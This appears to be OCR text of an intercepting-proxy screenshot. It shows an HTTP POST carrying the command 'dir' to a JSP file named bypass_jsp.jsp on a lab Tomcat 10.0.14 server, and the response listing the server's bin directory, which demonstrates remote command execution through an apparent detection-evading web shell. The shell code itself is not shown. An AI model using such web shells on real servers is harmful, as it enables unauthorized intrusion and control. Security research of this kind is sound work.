 Request
Pretty Raw Hex \n
1 POST /bypass_jsp.jsp HTTP/1.1
2 Host: 192.168.111.141:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 3
10
11 dir
Response
Pretty Raw Hex Render \n
2 Set-Cookie: JSESSIONID=D2E81017CA397FBB14FE889187E08FF0; Path=/; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Date: Thu, 23 Dec 2021 09:21:55 GMT
5 Connection: close
6 Content-Length: 1767
7
8 驱动器 C 中的卷没有标签。
9 卷的序列号是 DE18-EDCA
10
11 C:\Users\server\Desktop\apache-tomcat-10.0.14\bin 的目录
12
13 2021/12/23 12:46 <DIR>
.
14 2021/12/23 12:46 <DIR>
..
15 2021/12/23 12:46 34,697 bootstrap.jar
16 2021/12/23 12:46 1,703 catalina-tasks.xml
17 2021/12/23 12:46 16,266 catalina.bat
18 2021/12/23 12:46 24,814 catalina.sh
19 2021/12/23 12:46 2,123 ciphers.bat
20 2021/12/23 12:46 1,997 ciphers.sh
21 2021/12/23 12:46 207,420 commons-daemon-native.tar.gz
22 2021/12/23 12:46 25,357 commons-daemon.jar
23 2021/12/23 12:46 2,040 configtest.bat
24 2021/12/23 12:46 1,922 configtest.sh
25 2021/12/23 12:46 8,836 daemon.sh
26 2021/12/23 12:46 2,091 digest.bat
27 2021/12/23 12:46 1,965 digest.sh
28 2021/12/23 12:46 3,606 makebase.bat
29 2021/12/23 12:46 3,382 makebase.sh
30 2021/12/23 12:46 2,096 migrate.bat
31 2021/12/23 12:46 1,970 migrate.sh
32 2021/12/23 12:46 3,460 setclasspath.bat
33 2021/12/23 12:46 3,708 setclasspath.sh
34 2021/12/23 12:46 2,020 shutdown.bat
35 2021/12/23 12:46 1,902 shutdown.sh
36 2021/12/23 12:46 2,022 startup.bat
37 2021/12/23 12:46 1,904 startup.sh
38 2021/12/23 12:46 46,855 tomcat-juli.jar
39 2021/12/23 12:46 428,057 tomcat-native.tar.gz
40 2021/12/23 12:46 4,574 tool-wrapper.bat